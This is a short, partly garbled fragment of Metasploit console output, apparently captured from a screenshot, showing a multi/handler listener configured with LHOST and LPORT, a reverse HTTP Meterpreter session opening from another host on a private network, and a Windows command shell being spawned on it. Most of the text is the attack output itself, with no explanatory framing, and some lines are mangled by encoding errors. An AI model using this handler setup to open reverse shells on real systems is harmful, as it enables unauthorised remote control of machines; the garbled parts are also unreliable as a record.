 EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 172.16.20.18 yes The local listener hostname
LPORT 3333 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
ANGEL
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://172.16.20.18:3333
[*] http://172.16.20.18:3333 handling request from 172.16.20.20; (UUID: gkruzfcp) Attaching
orphaned/stageless session...
[*] Meterpreter session 2 opened (172.16.20.18:3333 → 172.16.20.20:53989) at 2020-11-25 15
:24:57 +0800
meterpreter > shell
Process 2428 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation������������Ȩ����
C:\Users\root\Desktop>ls
黑客Anony